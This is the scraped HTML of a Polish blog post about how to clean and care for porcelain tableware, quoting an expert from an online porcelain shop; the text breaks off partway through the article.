

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html
body_size: 14374
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='e205f384928f878016ab316a2adb6f37' name='p:domain_verify'/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49290304-1', 'sierobi.pl');
  ga('send', 'pageview');

</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sierobi.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sierobi.pl - Atom" href="http://www.sierobi.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sierobi.pl - RSS" href="http://www.sierobi.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sierobi.pl - Atom" href="https://www.blogger.com/feeds/5513355259432558233/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sierobi.pl - Atom" href="http://www.sierobi.pl/feeds/2196736769918981438/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/s320/mycie-porcelany.jpg' rel='image_src'/>
<meta content='http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html' property='og:url'/>
<meta content='Jak dbać o porcelanę?' property='og:title'/>
<meta content='    Porcelanowa zastawa uważana jest za klasyczny element, który powinien znaleźć się w wyposażeniu każdej rodziny. Warto jednak pamiętać o ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/w1200-h630-p-k-no-nu/mycie-porcelany.jpg' property='og:image'/>
<link href='http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html' rel='canonical'/>
<title>Jak dbać o porcelanę? | Sierobi.pl</title>
<link href='http://fonts.googleapis.com/css?family=Francois+One' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name Template  : Remark
Author         : ireng_ajah
Url            :
License        : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
You are required to keep the footer links which provides due credit to its authors and supporters. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
Find more New Free Blogger Template Everyday in http://www.dhetemplate.com
----------------------------------------------- */
#navbar, .date-header, .jump-link{display:none!important}
body{
background:#f8e4b8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxODeoPevAtj2aRyUL1VFZiRIoYevnc3hnR7MPXwTWcYW_XpugYvqIH9SrJfONHdjslrk8DdPIzG0EfhgmBsuAFM5oWNWkNZjEQnXw4Uj9eH7lAYKwPQ28UQIJ2LM8B3impQyNcM3MDNkE/s1600/body_bg.png) repeat-x;
color:#333;
width:100%;
margin:0;
text-align:left;
font-family:Arial, Verdana, sans-serif;
font-size:13px;
line-height:1.5em
}
* {
margin:0;
padding:0
}
a:link, a:visited{
color:#8a050f;
text-decoration:none
}
a:hover{
text-decoration:underline
}
a img{
border-width:0
}
.clear{
height:0
}
h1, h2, h3, h4, h5, .post-title, .sidebar h2, #comments h4{
line-height:1.2em;
font-family:"Francois One", Verdana, Arial;
font-weight:normal !important;
color:#8a050f;
margin:0;
padding:0 0 5px 0;
}
h1{font-size:32px}
h2{font-size:24px}
h3{font-size:22px}
h4{font-size:20px}
h5{font-size:18px}
#header-wrapper{
width:950px;
height:105px;
margin:0 auto;
padding:0;
}
#header{
float:left;
width:450px;
text-align:left;
}
#header-inner{
float:left;
margin:10px 0 0 0;
padding:0;
overflow:hidden
}
#header h1{
font-size:48px;
font-weight:bold;
color:#fdbf3a;
text-shadow:1px 2px 2px #fdffe2;
line-height:1.0em;
margin:10px 0 0 0;
padding:0;
}
#header a{
color:#fdbf3a;
text-decoration:none
}
#header .description{
font-size:14px;
text-transform:none
}
#header img{
margin:0 auto
}
#bannertop {
width:470px;
float:right;
margin-top:23px;
}
#top-nav {
background:#8a050f;
width:920px;
height:35px;
margin:0;
padding:0 15px;
-webkit-border-bottom-right-radius:5px;
-webkit-border-bottom-left-radius:5px;
-moz-border-radius-bottomright:5px;
-moz-border-radius-bottomleft:5px;
border-bottom-right-radius:5px;
border-bottom-left-radius:5px;
}
#PageList1{
width:650px;
float:left;
}
.crosscol .PageList li, .footer .PageList li, .crosscol .PageList ul, .footer .PageList ul{
margin:0;
padding:0;
outline:none
}
.PageList li a{
line-height:1.5;
font-size:14px;
margin:0 15px 0 0;
padding:0;
line-height:35px;
display:block;
color:#fff
}
.PageList li.selected a{
font-weight:bold;
color:#fff;
text-decoration:none;
}
#search {
background:#fff;
float:right;
width:230px;
padding:0;
margin:5px 0 0 0;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
#search form {
margin: 0;
padding: 0;
}
#search fieldset {
margin: 0;
padding: 0;
border: none;
}
#search p {
margin: 0;
font-size:12px;
}
#s {
background:none;
width:180px;
margin:0;
padding:3px 5px;
height:18px;
color:#444;
float:left;
border:none;
display:inline;
}
input#searchsubmit{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4J8c2_ZpjZoXoKxQ0gITGLagixhNhF6m7mls9_2P-RF50lOpf0rg3Ku4yYfP3yM_ZqOtZwyk8SIoLuGAmxrKGvBV8z5womqNgPFNyWfWS1so2cAFvW-T1AnblaMkuff5hTDkx-gggISm6/s1600/sbutton.png);
float:right;
display:inline;
margin:2px 5px 0px 0px;
height:21px;
width:22px;
color:#fff;
border:none;
text-indent:-9999px;
.font-size: 0;
.display:block;
.line-height: 0;
}
#menu{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6YmcOsGneq0LnyeWoQEZzqoV0TMwbhKbwApFF_fuClv05DakrXDtXhXePrDfGGv_cLzTTT_mqvByYFVg5J2ZEP0dphVQuzaZ3_Sb-2NZRc6XIhABr3TYF2g3-IkrRIpK4mnegpwmdvdc/s1600/top-bg.png) no-repeat;
width:950px;
height:40px;
display:block;
padding:0;
.padding:1px 0 0 0;
margin:0;
font-size:12px;
font-weight:bold;
text-transform:uppercase;
}
#menu ul, #menu li{
float:left;
list-style:none;
}
#menu li a, #menu li a:link, #menu li a:visited{
color:#fff;
display:block;
padding:11px 15px 9px 15px
}
#menu li a:hover{
color:#f8e4b8;
text-decoration:none
}
#menu li li a, #menu li li a:link, #menu li li a:visited{
background:#7a040d;
color:#efefe3;
width:160px;
font-weight:normal;
float:none;
margin:0;
padding:4px 10px
}
#menu li li a:hover, #menu li li a:active{
color:#fff4c7;
background:#a60612;
padding:4px 10px;
margin:0
}
#menu li ul{
z-index:9999;
position:absolute;
left:-999em;
height:auto;
width:160px;
margin:0;
padding:0
}
#menu li:hover ul, #menu li li:hover ul, #menu li li li:hover ul, #menu li.sfhover ul, #topmenu li li.sfhover ul, #topmenu li li li.sfhover ul{
left:auto
}
#menu li:hover, #menu li.sfhover{
position:static
}
/* Subscribe */
#subscribe {
float:right;
width:260px;
padding:10px;
margin:0 0 20px 0;
background:#f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px
height:auto;
}
.feed {
width:260px;
min-height:60px;
margin:0 0 10px 0;
padding:0;
}
.input{
margin:10px 7px 0 0;
float: left;
width: 175px;
padding: 4px 5px;
border: 1px solid #fff;
-webkit-border-radius:4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.sbutton {
background:#8a050f;
margin:10px 0 0;
float: left;
height:26px;
border: none;
color: #fff;
width:65px;
-webkit-border-radius:4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Social Media */
.sharethis {
width:260px;
margin:0;
padding:0;
}
.facebook {
float:left;
margin-right:20px;
padding:0;
}
.twitter {
float:left;
margin:01;
padding:0;
}
.rssfeed {
float:right;
margin:0;
padding:0;
}
.rssfeed a, .twitter a, .facebook a  {
text-decoration:none;
}
/* Width Wrapper */
#outer-wrapper{
width:950px;
margin:0 auto 20px;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#content-wrapper{
background:#fff;
width:950px;
margin:0 auto;
padding:15px 0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper{
width:620px;
float:left;
margin:0;
padding-left:15px;
word-wrap:break-word;
overflow:hidden
}
#right{
width:280px;
float:right;
margin:0;
padding-right:15px;
word-wrap:break-word;
overflow:hidden
}
/* Post */
.post{
margin-bottom:20px;
padding:0;
}
.post-title{
font-size:26px;
line-height:1.2em
margin:0 0 10px 0;
}
.post-title a, .post-title a:visited, .post-title strong{
display:block;
color:#8a050f;
}
.post-title strong, .post-title a:hover{
color:#333;
text-decoration:none;
}
.post-body{
margin:0;
padding:10px 0;
}
.post-body ul{
margin:0 0 10px 35px !important
}
.post-body ol{
margin:0 0 10px 40px !important
}
.post-body ul li,.post-body ol li {
padding:4px 0;
}
.post blockquote{
background:#f8e4b8;
margin:0 25px;
padding:10px;
border:1px solid #f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.post img{
padding:5px
}
.post-header{
background:#f8ac00;
margin:0;
height:21px;
font-size:10px;
padding:0;
text-transform: uppercase;
}
.post-footer{
margin:0;
font-size:11px;
padding:5px 0;
text-transform: uppercase;
}
.post-author{
float:left;
margin:0;
line-height:21px;
padding:0 0 0 10px;
}
.post-timestamp{
float:left;
line-height:21px;
margin:0;
padding:0;
}
.post-comment-link{
background:#f8e4b8;
float:right;
margin:1px;
line-height:19px;
padding:0 10px 0 10px;
}
.post-labels a {
background:#f8ac00;
padding:1px 12px;
margin:0 3px 0 0;
text-transform:uppercase;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px;
}
.post-labels a:hover {
background:#f8e4b8;
text-decoration:none;
}
.post-share-buttons {
padding:0 0 0 2px;
}
table{
border-collapse:collapse;
margin:0 0 20px 0;
text-align:center;
width:100%
}
tr th, thead th{
border:1px solid #fff4c7;
background:#f8ac00;
font-weight:bold;
line-height:18px;
padding:8px 20px
}
tr td{
border:1px solid #fff4c7;
padding:4px 20px;
text-align:center
}
ul{
list-style:square
}
/* TabView */
#tabzine{
color:#fff;
margin:0 0 20px 0;
padding: 0;
word-wrap:break-word;
overflow:hidden;
}
ul.tabnav{
padding:0;
height:29px;
margin-bottom:5px;
}
.tabdiv {
background:#f8ac00;
padding:5px 10px 10px 10px;
margin:0;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.tabnav li {
display: inline;
list-style: none;
float:left;
text-align:center;
margin:0;
}
.tabnav li a {
width:80px;
background:#f8ac00;
text-decoration: none;
text-transform: uppercase;
font-weight:bold;
padding:5px 0;
margin-right:3px;
font-size:12px;
color:#fff;
text-decoration: none;
display:block;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.tabnav li a:active, .tabnav li.ui-tabs-selected a {
background:#8a050f;
text-decoration:none;
color:#fff;
}
.tabnav li a:hover {
background:#8a050f;
}
.ui-tabs-hide {
display: none;
}
.PopularPosts .item-title {
.padding:-20px 0 0 0;
}
/* Sidebar */
.sidebar{
margin:0 0 10px 0;
color:#fff
}
.sidebar h2, .feed h2{
color:#8a050f;
font-size:20px;
line-height:1.2em;
margin:0;
padding:0
}
.sidebar ul{
margin:0;
padding:0
}
.sidebar li, .tabdiv li{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPUNDadidap0Tiaq6XjCNjryjZmoNtAjG5Dx5qOtPpjWHlszeZVIZlJo7Itw0TW8XxfU0WcMmIc-ptsyHs4eA0RgvRF9AUHk1CSPrHGAU0gU_VWYw2623414flYL6qay8S9Eb5ob9QIenh/s1600/list_bg.png) no-repeat center left;
list-style:none;
padding:4px 0 4px 10px;
line-height:1.4em;
margin:0;
border-bottom:1px solid #fcba20;
}
.sidebar .widget{
background:#f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
margin:0 0 20px 0;
padding:10px
}
.sidebar .widget-content{
margin:0;
padding-top:10px
}
.PopularPosts .item-title a:link {
font-weight:bold
}
.PopularPosts .widget-content ul li {
background:none;
}
#BlogArchive1_ArchiveMenu {
width:100%;
height:25px;
padding:2px 0 0 0;
margin:0;
}
.main .widget, .main .Blog{
padding:0;
margin:0;
}
.feed-links{
clear:both;
line-height:2.5em
}
#blog-pager-newer-link{
float:left
}
#blog-pager-older-link{
float:right
}
#blog-pager{
font-family:"Francois One", Verdana, Arial;
font-size:18px;
margin:0;
padding:0
text-align:center;
clear:both;
}
/* Profile */
.profile-img{
float:left;
margin:0 10px 5px 0;
padding:0
}
.profile-data{
margin:0;
padding:0;
letter-spacing:.1em;
font-weight:bold
}
.profile-datablock{
margin:0
}
.profile-textblock{
margin:5px 0
}
.profile-link{
font-size:12px;
letter-spacing:.1em
}
/* Comments */
#comments h4{
font-size:20px;
letter-spacing:.1em;
color:#790007;
margin:0 0 10px;
padding:0;
text-transform:uppercase
}
#comments-block{
margin:10px 0 0 0
}
#comments-block .comment-author{
margin:0;
padding:5px 0
}
#comments-block .avatar-image-container, #comments-block .avatar-image-container img{
border:none;
float:right;
height:35px;
width:35px
}
#comments-block .avatar-image-container.avatar-stock img {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx-wR2x2sHUPST_DNQfUiQ_ZXcFwytDXBkj_jb4VLJn25k5sigqT2UJlDk0S78CMQrIT2eVA_qyl55cR-0B6-KDzJx73ZBzcLFXePEnK_uJ1R0QkwPKyQYTZ42kvb1CnVl9QSC326OtXg/s1600/unknown.png) no-repeat center;
height:35px;
width:35px
}
#comments-block .comment-footer{
font-size:11px;
text-align:left;
margin:0 0 20px;
padding:0 0 5px 0
}
#comments-block .comment-body p{
margin:0;
padding:0
}
.deleted-comment{
font-style:italic;
color:gray
}
/* Footer Wrapper */
#footer-wrapper{
background:#f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
width:920px;
float:left;
padding:0;
margin:10px 15px 0 15px;
}
#footer1{
width:300px;
float:left;
padding:0;
margin-right:10px;
}
#footer2{
width:300px;
float:left;
padding:0;
margin:0
}
#footer3{
width:300px;
float:right;
padding:0;
margin:0
}
.footer{
margin:0 0 10px 0;
color:#000
}
#bottom{
color:#f8ac00;
width:950px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_YfmmvkNV7VXwaQ16vnsI-etOYFJB5O3Y0ZsiaIWw_sY_7swDh6cCkYdpYUj6zATVapD2TMhx2ohwvhDoiDCXn0BzD9G2m3uOyz3Q29F9yWpPVHKOBPRmw9b_vohfj3XHkl2AITNZSbk/s1600/bottom-bg.png) no-repeat bottom;
height:40px;
padding:0;
font-size:12px;
text-align:center;
}
.credit{
padding:10px 0;
margin:0;
}
.credit a{
color:#fff;
}
.readmore{
float:right;
background:#f8ac00;
padding:4px 10px;
margin:10px 0;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
#PageList1 h2, #HTML5 h2 {display:none}

--></style>
<style type='text/css'>






</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5513355259432558233&amp;zx=1995fba8-bc04-4e6e-b178-5f6a8b860d9e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5513355259432558233&amp;zx=1995fba8-bc04-4e6e-b178-5f6a8b860d9e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7154549106073244 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body>
<div id='outer-wrapper'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='top-nav'>
<div class='crosscol section' id='staticpage'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Wyszukaj na tej stronie";}' onfocus='if (this.value == "Wyszukaj na tej stronie...") {this.value = ""}' type='text' value='Wyszukaj na tej stronie..'/>
<input id='searchsubmit' type='submit' value='search'/>
</form>
</div>
</div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3GaJ80qjOFpSjHBalcZQyEjwh_0JvRRAFCupCII_Cj53REjnkxM-zE3vSDMYo2p-AFzU4PRSayVa9nAxckTG5ZaflnfEyC6gZzvqlDnJP3vcv9EEUwTxpuVCIKBQJvdZ1FiQRLgAFL-g/s1600/qqqq.png"); background-position: left; width: 1000px; min-height: 90px; _height: 90px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.sierobi.pl/'>Sierobi.pl</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Bądź kreatywny</span></p>
</div>
</div>
</div></div>
<div class='bannertop section' id='bannertop'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Banner 468 x 60px</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='menu'>
<ul>
<li class='first'><a href='/'>Home</a></li>
<li><a href='http://www.sierobi.pl/search/label/Fotografia'>Fotografia &#187;</a>
<ul>
</ul>
</li>
<li><a href='http://www.sierobi.pl/search/label/Digital%20Art'>Digital Art &#187;</a>
<ul>
</ul>
</li>
<li><a href='http://www.sierobi.pl/search/label/Architektura'>Architektura &#187;</a>
<ul>
<li><a href='http://www.sierobi.pl/search/label/Architektura%20wn%C4%99trz' title='Edit Me'>Architektura wnętrz</a></li>
</ul>
</li>
<li><a href='http://www.sierobi.pl/search/label/Malarstwo'>Malarstwo</a></li>
<li><a href='http://www.sierobi.pl/search/label/Sztuka'>Wideo</a></li>
<li><a href='http://www.sierobi.pl/search/label/Rze%C5%BAba'>Rzeźby</a></li>
<li><a href='http://www.sierobi.pl/search/label/Rysunek'>Rysunki</a></li>
<li><a href='http://www.sierobi.pl/search/label/Sztuka'>Street Art</a></li>
<li><a href='http://www.sierobi.pl/search/label/Sztuka'>Sztuka</a></li>
</ul>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<!-- Featured Content Started -->
<!-- Ends of Featured content-->
<div class='clear'>&#160;</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="float: left"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- na sierobi .pl 300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7154549106073244"
     data-ad-slot="7166043009"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="float: right"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- na sierobi .pl 300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7154549106073244"
     data-ad-slot="7166043009"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>czwartek, 11 kwietnia 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='2196736769918981438'></a>
<h2 class='post-title entry-title'>
<a href='http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html'>Jak dbać o porcelanę?</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.sierobi.pl/2019/04/jak-dbac-o-porcelane.html#comment-form' onclick=''>0
komentarze</a>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/s1600/mycie-porcelany.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="847" data-original-width="1270" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo_maHLHB1u1KMUp0ZkDA9jdlpenWIo3e5CRU7DIDbgEumzIuNAK2KN-4KG0TWuXZSheR7AssutdbG1dtYMQ5_uy5gZ3tE9uV44QC8p6QB80M4TQ8ZToTfgxcIQGn01bjbERdfFzI4OTs/s320/mycie-porcelany.jpg" width="320" /></a></div>
<span style="background-color: white; color: #2b2c32; font-family: &quot;open sans&quot;; font-size: 18.2px; letter-spacing: -0.14px;"><br /></span>
<span style="background-color: white; color: #2b2c32; font-family: &quot;open sans&quot;; font-size: 18.2px; letter-spacing: -0.14px;"><br /></span>
<span style="background-color: white; color: #2b2c32; font-family: &quot;open sans&quot;; font-size: 18.2px; letter-spacing: -0.14px;">Porcelanowa zastawa uważana jest za klasyczny element, który powinien znaleźć się w wyposażeniu każdej rodziny. Warto jednak pamiętać o tym, że naczynia z porcelany są niezwykle delikatne i wymagają specjalnego traktowania. Sprawdźcie, w jaki sposób należy dbać o porcelanę, aby służyła wam jak najdłużej.</span><br />
<span style="background-color: white; color: #2b2c32; font-family: &quot;open sans&quot;; font-size: 18.2px; letter-spacing: -0.14px;"><br /></span>
<br />
<div class="wp-preview__content" style="background-color: white; box-sizing: border-box; color: #2b2c32; font-family: &quot;Open Sans&quot;; font-size: 1.15rem; letter-spacing: -0.14px; line-height: 2rem;">
<h2 style="box-sizing: border-box; color: inherit; font-family: inherit; font-size: 2rem; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;">
<span style="box-sizing: border-box;">Czy porcelana jest aż tak delikatna?</span></h2>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
Porcelana od zawsze kojarzy się z elegancją, delikatnością i kruchością. Każdy posiadacz porcelanowej zastawy obchodzi się z nią jak z jajkiem. Trudno się dziwić &#8211; porcelana to&nbsp;<span style="box-sizing: border-box; font-weight: 600;">materiał powszechnie uważany za drogocenny</span>.</div>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
"<em style="box-sizing: border-box;">W dzisiejszych czasach, w których na porządku dziennym jest używanie zmywarek i silnych detergentów, wiedza o tym jak pielęgnować delikatną porcelanę nie jest czymś, co każdy posiada. Dawniej przekazywano ją z pokolenia na pokolenie, dziś trzeba zasięgać informacji u różnych źródeł. Na wstępie warto wiedzieć jedno: porcelana jest o wiele bardziej wytrzymała, niż może się wydawać"</em>&nbsp;&#8211; tłumaczy ekspert reprezentujący&nbsp;<a href="https://www.porcelana24.pl/" style="background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;">sklep internetowy Porcelana24</a>.</div>
<h2 style="box-sizing: border-box; color: inherit; font-family: inherit; font-size: 2rem; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;">
<span style="box-sizing: border-box;">Jak myć porcelanę?</span></h2>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
Zastawa wykonana z porcelany jest dość wytrzymała dzięki długotrwałemu i bardzo precyzyjnemu procesowi produkcji. Kiedy jest dobrze utrzymywana, jest odporna na zarysowania i&nbsp;<span style="box-sizing: border-box; font-weight: 600;">może służyć rodzinie przez długie lata</span>. Kluczem do jej długowieczności jest odpowiednie i rozsądne czyszczenie.</div>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
Pamiętać trzeba przede wszystkim o tym, że&nbsp;<a href="https://www.porcelana24.pl/category/porcelana" style="background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;">naczynia z porcelany</a>, tak jak i te wykonane z innych tworzyw, są&nbsp;<span style="box-sizing: border-box; font-weight: 600;">podatne na obtłuczenia</span>. Z tego powodu warto obchodzić się z nimi wyjątkowo ostrożnie i zrezygnować z mycia porcelany w zmywarce (jeżeli producent tego nie zaleca). Odradzane jest to szczególnie w przypadku ręcznie dekorowanej zastawy.</div>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
Dobrym sposobem czyszczenia porcelany jest mycie jej w misce z wodą. Ta metoda sprawi, że naczynia nie obiją się i przetrwają cały proces czyszczenia bez szwanku. W przypadku porcelany, która nie jest zdobiona, można użyć ciepłej wody z delikatnym detergentem. Najbardziej delikatną zastawę lepiej jednak czyścić&nbsp;<span style="box-sizing: border-box; font-weight: 600;">w letniej wodzie z dodatkiem soku z cytryny</span>. O tym z jakim rodzajem porcelany masz do czynienia dowiesz się z informacji zamieszczonej przez producenta.</div>
<div style="box-sizing: border-box; margin-bottom: 2rem;">
